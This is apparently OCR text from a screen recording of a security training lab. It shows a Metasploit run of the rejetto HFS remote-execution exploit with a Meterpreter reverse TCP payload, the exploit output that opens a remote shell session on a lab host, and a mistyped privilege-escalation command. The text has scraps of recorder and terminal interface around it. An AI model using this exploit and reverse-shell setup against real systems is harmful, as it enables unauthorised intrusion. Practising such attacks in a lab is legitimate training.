 Vulnerability: Stored C...
Kazam
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
02:55 PM
skillsuser@IRskills:~
File Actions Edit View Help
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.248.11:4444
[*] Using URL: http://0.0.0.0:8080/U9J52c
[*] Local IP: http://192.168.248.11:8080/U9J52c
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /U9J52c
[*] Sending stage (180291 bytes) to 192.168.248.4
[*] Meterpreter session 2 opened (192.168.248.11:4444 → 192.168.248.4:53294) at 2021-09-11 14:54:45 -0500
[!] Tried to delete %TEMP%\SOyRnbdGJ.vbs, unknown result
[*] Server stopped.
meterpreter > getsytem 4
[-] Unknown command: getsytem.
meterpreter >